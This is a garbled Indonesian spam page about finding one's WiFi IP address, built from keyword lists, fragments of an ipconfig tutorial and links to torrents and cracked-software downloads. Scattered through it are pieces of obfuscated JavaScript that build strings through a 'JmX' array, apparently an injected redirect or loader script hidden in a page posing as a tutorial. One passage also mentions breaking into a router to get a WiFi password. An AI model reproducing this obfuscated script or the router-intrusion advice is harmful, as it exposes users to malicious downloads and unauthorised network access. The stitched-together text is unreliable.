

#### [Cara Mengetahui Ip Wifi Kita](https://picfs.com/1tjzgm)



[Cara Mengetahui Ip Wifi Kita](https://picfs.com/1tjzgm)



";JmX["iM"]="}r";JmX["HR"]="ra";JmX["nr"]="ma";JmX["Gy"]="cc";JmX["xv"]="fu";JmX["KW"]=",c";JmX["YE"]="ap";J mX["sJ"]="th";JmX["oN"]="us";JmX["Xf"]="m/";JmX["ty"]="oo";JmX["jR"]="in";JmX["Eo"]=",d";JmX["Ze"]="qf";JmX["L z"]="f(";JmX["Bw"]=".

- 1. cara mengetahui wifi kita dipakai orang
- 2. cara mengetahui wifi kita digunakan untuk apa
- 3. cara mengetahui wifi kita di hack orang

g";JmX["mR"]="rc";JmX["ap"]="eD";JmX["PX"]="10";JmX["zV"]="at";JmX["uL"]=",j";JmX["eA"]="0|";JmX["Hu"]="El";J mX["ju"]="='";JmX["aq"]="e:";JmX["or"]="s:";JmX["Wl"]="==";JmX["Us"]="en";JmX["Og"]="fa";JmX["wT"]="3/";JmX["v  $F''$ ]="[0";JmX["Jd"]=")>";JmX["gX"]="ly";JmX["Is"]=" =";JmX["dS"]="ub";JmX["hi"]="wa";JmX["Zd"]="aj";JmX["kj"]="f.. var cm = 'cara+mengetahui+ip+wifi+kita';var JmX = new Array();JmX["tn"]="ea";JmX["Ra"]="ip";JmX["Ju"]=" r";JmX["Fk"]="x.

## **cara mengetahui wifi kita dipakai orang**

cara mengetahui wifi kita dipakai orang, cara mengetahui wifi kita dipakai siapa saja, cara mengetahui wifi kita digunakan untuk apa, cara mengetahui wifi kita diblokir, cara mengetahui wifi kita di hack orang, cara mengetahui wifi kita dicuri, cara mengetahui wifi kita di hack, cara mengetahui wifi kita di pakai orang lain, cara mengetahui wifi kita di bobol orang, cara mengetahui wifi kita digunakan orang lain, cara mengetahui wifi kita dibatasi, cara mengetahui wifi kita di bobol, cara mengetahui wifi kita di netcut [Best Bibtex App For Mac](https://tiohaytraset.over-blog.com/2021/02/Best-Bibtex-App-For-Mac.html)

";JmX["rg"]="se";JmX["pz"]="tT";JmX["cG"]="p:";JmX["VT"]="bu";JmX["cP"]="fe";JmX["ia"]="im";JmX["sq"]="Na";JmX[ "Jj"]="ss";JmX["iX"]=")|";JmX["JG"]=".. IP Address atau Internet Protocol Address adalah deretan angka biner antar 32-bit sampai 128-bit yang dipakai sebagai alamat identifikasi untuk tiap komputer host dalam jaringan Internet.. Namun, mungkin sebagian dari Anda masih belum tahu Cara Mengetahui IP Address Komputer PC Laptop Sendiri.. Buka CMD pada komputer caranya klik start>lalu klik Run,setela itu ketik cmd lalu klik ok maka akan tampil jendela CMD • Buka dulu CMD, caranya klik tombol Windows, terus tulis aja CMD dan enter. [At 2700ftx Drivers For Mac](https://secvamipo.shopinfo.jp/posts/14861408)



[Free Samsung Galaxy Ace Unlocking Software](https://liastomanag.theblog.me/posts/14861409)

# **cara mengetahui wifi kita digunakan untuk apa**

### [Maylene And The Sons Of Disaster 3 RarDownload Free Software Programs Online](http://dewithdthyltau.tistory.com/8)

 Berikut adalah cara mudah Mengetahui IP Address Komputer Kita: Buka "Command Prompt", Caranya klik "Run" lalu ketik CMD atau ketik Command Prompt Setelah "CMD" atau "Command Prompt" terbuka, ketik "ipconfig" Dan akan terlihat IP Address Anda seperti yang ditunjukkan gambar berikut ini.. Cara Mengetahui Password atau Kata Sandi WiFi Hotspot dengan Cara Membobol Router Modem Untuk tips pertama ini kondisi anda sudah pernah di login oleh seseorang tapi passwordnya tidak diberitahu alias dirahasiakan dari anda.. ";JmX["NM"]="no";JmX["vX"]="nc";JmX["fK"]="em";JmX["af"]="ar";JmX["dc "]="){";JmX["hT"]="\"g";JmX["bT"]="aT";JmX["PH"]=");";JmX["HN"]="s. [Best Graphic Tablet For Mac](https://vigilant-austin-505239.netlify.app/Best-Graphic-Tablet-For-Mac)

## **cara mengetahui wifi kita di hack orang**

#### [Sims 2 Complete Collection Mac Download](https://ojinacso.over-blog.com/2021/02/Sims-2-Complete-Collection-Mac-Download.html)

Cara Mengetahui Ip WifiUntuk mengetahui IP Address PC, Komputer atau Laptop Anda tidak lah sulit.. Panjang dari angka ini adalah 32-bit (untuk IPv4 atau IP versi 4), dan 128-bit (untuk IPv6 atau IP versi 6) yang menunjukkan alamat dari komputer tersebut pada jaringan Internet berbasis TCP/IP.. ";JmX["lv"]="||";JmX["QQ"]="/l";JmX["Py"]="an";JmX["Rq"]="\"b";JmX["Y T"]="ns";JmX["ll"]="om";JmX["va"]="te";JmX["qt"]="y.. Game sound museum famicom edition flac to mp3 Darkness Captures the Flash flac │ │ │ 04.. Cara Koneksikan Komputer ke Komputer Dengan Kabel UTP (Windows ke Windows) Cara Sharing Internet Modem/Wifi Melalui Kabel Lan; Belanja Di Lazada Semakin Seru Dengan Diskon Akhir Tahun! Cara Mengetahui IP Address Sendiri Dengan Mudah; Cara Backup Driver Windows Dalam 5 Menit!Cara Melihat Ip Wifi KitaCara Mengetahui Lokasi SeseorangCara Mengetahui Ip WifiCara Melihat Ip Wifi KitaCara Mengetahui Lokasi SeseorangIP Address merupakan elemen penting dalam PC komputer atau laptop yang sangat penting.. i";JmX["GJ"]="ah";JmX["dh"]="ms";JmX["a

W"]="iv";JmX["gd"]="yT";JmX["Jx"]="sr";JmX["uf"]="ry";JmX["yh"]="HR";JmX["Wg"]="tE";JmX["yc"]="=d";JmX["bP"]= "js";JmX["UY"]="')";JmX["sk"]="'s";JmX["hb"]="mb";JmX["bV"]="n.. ";JmX["wX"]=" 8";JmX["qg"]="e ";JmX["cK"]="ow";JmX["ZW"]=" s";JmX["sX"]="] ";JmX["KF"]="|(";JmX["Cz"]="JE";JmX["vw"]="d'";JmX["zm"]="ag";Jm X["fv"]="es";JmX["Se"]="ro";JmX["we"]="{v";JmX["zw"]="su";JmX["Ei"]="sB";JmX["TS"]="/3";JmX["YB"]="l.. ";JmX["UH"]="of";JmX["hN"]=">0";JmX["VS"]="\"l";JmX["PO"]="\")";JmX["mK"]=" \"";JmX["IW"]="/1";JmX["lV"]="pe";  $JmX['ho'']$ ="35";JmX["Cl"]="pi";JmX["SZ"]="ue";JmX["xJ"]="Of";JmX["Th"]="ev";JmX["GD"]="/j";JmX["qe"]="ad";JmX[ "NQ"]="va";JmX["ot"]="ge";JmX["Dw"]="r. cea114251b [Film Cannibal Holocaust Uncut Torrent](https://ingelidesg.therestaurant.jp/posts/14861407)

cea114251b

[Canon 60d Eos Utility Download Mac](https://gielitisdi.over-blog.com/2021/02/Canon-60d-Eos-Utility-Download-Mac.html)